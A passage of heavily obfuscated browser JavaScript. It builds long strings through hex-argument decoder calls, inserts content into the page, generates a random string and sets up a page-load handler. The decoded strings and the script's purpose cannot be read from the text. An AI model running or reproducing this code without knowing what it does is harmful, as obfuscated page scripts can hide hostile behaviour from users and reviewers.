x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return 